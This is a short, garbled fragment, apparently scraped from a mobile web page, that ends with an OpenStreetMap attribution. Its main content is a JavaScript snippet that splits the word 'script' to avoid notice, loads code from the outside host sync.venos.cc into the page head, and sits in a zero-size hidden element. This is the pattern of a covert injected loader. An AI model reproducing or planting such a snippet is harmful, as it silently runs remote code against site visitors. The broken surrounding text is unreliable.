
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.